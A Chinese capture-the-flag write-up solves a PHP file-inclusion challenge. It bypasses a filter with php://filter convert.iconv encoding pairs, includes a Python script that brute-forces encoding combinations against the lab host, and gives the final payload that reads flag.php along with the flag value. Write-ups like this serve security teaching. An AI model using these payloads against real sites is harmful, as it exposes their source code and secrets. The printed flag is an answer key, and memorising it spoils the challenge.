

题目

解题





通过阅读php代码,我们明显的可以发现,这个一个文件包含的类型题

文件包含漏洞也是一种“注入型漏洞”,其本质就是输入一段用户能够控制的脚本或者代码,并让服务器端执行。

require(),找不到被包含的文件时会产生致命错误,并停止脚本运行。

include(),找不到被包含的文件时只会产生警告,脚本将继续运行。

include_once()与include()类似,唯一区别是如果该文件中的代码已经被包含,则不会再次包含。

require_once()与require()类似,唯一区别是如果该文件中的代码已经被包含,则不会再次包含。

读题我们发现我们需要去读取./check.php中的数据,我们尝试用伪协议进行读取,接下来构造payload

?filename=php://filter/read=convert.base64-encode/resource=check.php

请求发现行不通,肯定是被过滤了

百度filter绕过过滤的时候发现了一种:

转换过滤器

如同 string.* 过滤器,convert.* 过滤器的作用就和其名字一样。

转换过滤器是 PHP 5.0.0 添加的。对于指定过滤器的更多信息,请参考该函数的手册页。

https://www.php.net/manual/zh/filters.convert.php

在激活 iconv 的前提下可以使用 convert.iconv.* 压缩过滤器,

等同于用 iconv() 处理所有的流数据。 该过滤器不支持参数,

但可使用输入/输出的编码名称,组成过滤器名称,

比如 convert.iconv.<input-encoding>.<output-encoding>

或 convert.iconv.<input-encoding>/<output-encoding>

(两种写法的语义都相同)。

支持的字符编码

当前 mbstring 模块支持以下的字符编码。这些字符编码中的任意一个都能指定到 mbstring 函数中的 encoding 参数。

该 PHP 扩展支持的字符编码有以下几种:

UCS-4*

UCS-4BE

UCS-4LE*

UCS-2

UCS-2BE

UCS-2LE

UTF-32*

UTF-32BE*

UTF-32LE*

UTF-16*

UTF-16BE*

UTF-16LE*

UTF-7

UTF7-IMAP

UTF-8*

ASCII*

EUC-JP*

SJIS*

eucJP-win*

SJIS-win*

ISO-2022-JP

ISO-2022-JP-MS

CP932

CP51932

SJIS-mac(别名:MacJapanese)

SJIS-Mobile#DOCOMO(别名:SJIS-DOCOMO)

SJIS-Mobile#KDDI(别名:SJIS-KDDI)

SJIS-Mobile#SOFTBANK(别名:SJIS-SOFTBANK)

UTF-8-Mobile#DOCOMO(别名:UTF-8-DOCOMO)

UTF-8-Mobile#KDDI-A

UTF-8-Mobile#KDDI-B(别名:UTF-8-KDDI)

UTF-8-Mobile#SOFTBANK(别名:UTF-8-SOFTBANK)

ISO-2022-JP-MOBILE#KDDI(别名:ISO-2022-JP-KDDI)

JIS

JIS-ms

CP50220

CP50220raw

CP50221

CP50222

ISO-8859-1*

ISO-8859-2*

ISO-8859-3*

ISO-8859-4*

ISO-8859-5*

ISO-8859-6*

ISO-8859-7*

ISO-8859-8*

ISO-8859-9*

ISO-8859-10*

ISO-8859-13*

ISO-8859-14*

ISO-8859-15*

ISO-8859-16*

byte2be

byte2le

byte4be

byte4le

BASE64

HTML-ENTITIES(别名:HTML)

7bit

8bit

EUC-CN*

CP936

GB18030

HZ

EUC-TW*

CP950

BIG-5*

EUC-KR*

UHC(别名:CP949)

ISO-2022-KR

Windows-1251(别名:CP1251)

Windows-1252(别名:CP1252)

CP866(别名:IBM866)

KOI8-R*

KOI8-U*

ArmSCII-8(别名:ArmSCII8)





因为上面的组合有81x81=6561种可能,于是我写了一个脚本

思路是:

1、通过脚本遍历跑6561种的搭配组合 来访问网站

2、获取返回的状态码和字符数 筛选出可疑的url并写入file_include_1.txt中

(我这里的筛选是:状态码为200,并且字符数大于1120就选为可疑url)

UCS-4*

UCS-4BE

UCS-4LE*

UCS-2

UCS-2BE

UCS-2LE

UTF-32*

UTF-32BE*

UTF-32LE*

UTF-16*

UTF-16BE*

UTF-16LE*

UTF-7

UTF7-IMAP

UTF-8*

ASCII*

EUC-JP*

SJIS*

eucJP-win*

SJIS-win*

ISO-2022-JP

ISO-2022-JP-MS

CP932

CP51932

SJIS-mac

SJIS-Mobile#DOCOMO

SJIS-Mobile#KDDI

SJIS-Mobile#SOFTBANK

UTF-8-Mobile#DOCOMO

UTF-8-Mobile#KDDI-A

UTF-8-Mobile#KDDI-B

UTF-8-Mobile#SOFTBANK

ISO-2022-JP-MOBILE#KDDI

JIS

JIS-ms

CP50220

CP50220raw

CP50221

CP50222

ISO-8859-1*

ISO-8859-2*

ISO-8859-3*

ISO-8859-4*

ISO-8859-5*

ISO-8859-6*

ISO-8859-7*

ISO-8859-8*

ISO-8859-9*

ISO-8859-10*

ISO-8859-13*

ISO-8859-14*

ISO-8859-15*

ISO-8859-16*

byte2be

byte2le

byte4be

byte4le

BASE64

HTML-ENTITIES

7bit

8bit

EUC-CN*

CP936

GB18030

HZ

EUC-TW*

CP950

BIG-5*

EUC-KR*

UHC

ISO-2022-KR

Windows-1251

Windows-1252

CP866

KOI8-R*

KOI8-U*

ArmSCII-8



import requests

def saomiao():

with open('./TXT/file_include.txt','r') as f:

r_list = f.readlines()

for i in r_list:

front = i.replace('\n', '')

for e in r_list:

queen = e.replace('\n', '')

url = 'http://61.147.171.105:54085/?filename=php://filter/convert.iconv.{}.{}/resource=check.php'.format(front,queen)

response = requests.get(url=url)

result = "{} {} {}".format(response.status_code, len(response.text), url)

if((response.status_code == 200) and (len(response.text)>1120)):

with open("./result/file_include_1.txt", "a" , encoding="utf-8") as f:

f.write("{}\n".format(result))

saomiao()





其实跑了很久,可疑的url也还是很多,但我找了一个记录里面字符数最长的访问了一下,发现新东西



看着应该是check.php 文件的源代码,然后我想修改url的check.php为flag.php看下有没有flag结果

http://61.147.171.105:54085/?filename=php://filter/convert.iconv.ASCII*.UTF-32*/resource=flag.php

结果还真有flag值

cyberpeace{07faad0fa636892b1d4e0b9bbdec03b4}

最后提交flag验证正确

拓展

除了写py脚本,也可以用burp 抓包然后跑,然后看返回的状态码和字符数